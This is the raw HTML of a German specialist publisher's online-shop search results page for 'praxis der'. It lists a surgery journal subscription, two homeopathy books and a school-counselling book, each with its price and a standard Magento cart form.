                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/medizin.html" class="level-top" title="Medizin"><span>Medizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/komplementaermedizin.html" class="level-top" title="Komplementärmedizin"><span>Komplementärmedizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/gesundheitsmanagement.html" class="level-top" title="Healthcare"><span>Healthcare</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/bildung.html" class="level-top" title="Bildung"><span>Bildung</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/immobilien.html" class="level-top" title="Immobilien"><span>Immobilien</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/dental.html" class="level-top" title="Dental"><span>Dental</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://shop.mgo-fachverlage.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://shop.mgo-fachverlage.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="praxis der"
                           placeholder="Hier den ganzen Shop durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://shop.mgo-fachverlage.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://shop.mgo-fachverlage.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Suchergebnisse für: &quot;praxis der&quot;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Suchergebnisse für: &quot;praxis der&quot;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1763976069\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"computopcw\/endpoint\/index":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shop.mgo-fachverlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","customweb_external_checkout_widgets","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.mgo-fachverlage.de\/page_cache\/block\/render\/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&media_type=2532&q=praxis+der&topic=21","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&media_type=2532&q=praxis+der&topic=21"},"versionCookieName":"private_content_version"}        }
    }
</script>
              <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&media_type=2532&q=praxis+der&topic=21","formKey":"tDkOew4ZM5Fzv51o","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">115</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=2&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=3&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=4&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=5&amp;q=praxis+der&amp;topic=21" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?f=bu+22000268+das+rezeptierbuch+praxis+der+jso+komplex+heilweise&amp;media_type=2532&amp;p=2&amp;q=praxis+der&amp;topic=21"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
        <dl class="block">
        <dt class="title">Verwandte Suchbegriffe</dt>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=PRAXISBUCH%2BDER%2BMIKROIMMUNTHERAPIE%2B%28BAND%2B2%29"
                    >PRAXISBUCH+DER+MIKROIMMUNTHERAPIE+(BAND+2)</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=praxis+der+grundstucksbewertung+ebook+2"
                    >praxis der grundstucksbewertung ebook 2</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=PRAXISBUCH+DER+MIKROIMMUNTHERAPIE+%28BAND+2%29"
                    >PRAXISBUCH DER MIKROIMMUNTHERAPIE (BAND 2)</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+Heilpraktiker+Zeitschrift+mai+2025"
                    >Der Heilpraktiker Zeitschrift mai 2025</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+Schl%C3%BCssel+zu+C.+M.+Bogers+%22Synoptic+Key%22"
                    >Der Schlüssel zu C. M. Bogers &quot;Synoptic Key&quot;</a>
                            </dd>
            </dl>
        <div class="products wrapper list  products-list   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/chirurgische-praxis-digital-abo.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/c/p/cp_2024_online_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/chirurgische-praxis-digital-abo.html">
                                Chirurgische Praxis Digital Abo                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>chirurgische praxis - jetzt neu: monatlich erscheinende Fachbeiträge unter <a href="http://med-search.info/">med-search.info</a></p>                                <a href="https://shop.mgo-fachverlage.de/chirurgische-praxis-digital-abo.html" title="Chirurgische Praxis Digital Abo"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16987" data-price-box="product-id-16987">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16987"                        data-price-amount="96"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="96">
            <span class="price">96,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="CP_PDF_CNF_DEU-Arzt in Weiterbildung"
                  data-product-id="16990"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="CP_PDF_CNF_DEU-Arzt in Weiterbildung - Ausland"
                  data-product-id="16991"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="CP_PDF_CNF_DEU-Ausland"
                  data-product-id="16988"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="CP_PDF_CNF_DEU-Inland"
                  data-product-id="16986"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="CP_PDF_CNF_DEU-Studenten"
                  data-product-id="16989"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16987/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16987">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135023-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html">
                                Die Therapie nach den Grundsätzen der Homöopathie                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Die Therapie nach den Grundsätzen der Homöopathie</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html" title="Die Therapie nach den Grundsätzen der Homöopathie"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16896" data-price-box="product-id-16896">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16896"                        data-price-amount="87.2"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="87.2">
            <span class="price">87,20 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_012-0"
                  data-product-id="16035"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_012-0-Mängelexemplar"
                  data-product-id="16898"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16896/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16896">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135020-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html">
                                Der homöopathische Arzneischatz                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Der homöopathische Arzneischatz</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html" title="Der homöopathische Arzneischatz"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16894" data-price-box="product-id-16894">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16894"                        data-price-amount="44"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44">
            <span class="price">44,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_008-0"
                  data-product-id="16032"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_008-0-Mängelexemplar"
                  data-product-id="16895"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/16894/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16894">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/e/medialisierung-in-der-sb_hilburger-slama.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html">
                                Medialisierung in der Schulberatung                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Dieses Buch bietet eine fundierte Einführung in den zeitgemäßen Einsatz digitaler Medien in der Schulberatung und zeigt wissenschaftliche Grundlagen, Praxisbeispiele und Qualitätsstandards für eine professionelle Online-Beratung auf.</p>
<p><strong><span style="color: #e03e2d;"><a style="color: #e03e2d;" href="https://files.mgofv.de/bildung/Schulberatung/Leseproben/LP_Medialisierung-in-der-SB.pdf" target="_blank" rel="noopener">Leseprobe</a></span></strong></p>                                <a href="https://shop.mgo-fachverlage.de/medialisierung-in-der-schulberatung.html" title="Medialisierung in der Schulberatung"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="13915" data-price-box="product-id-13915">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-13915"                        data-price-amount="40"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="40">
            <span class="price">40,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-430004-0"
                  data-product-id="13740"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-PDF-430004-0"
                  data-product-id="13851"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/[base64]/product/13915/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="13915">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="tDkOew4ZM5Fzv51o" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
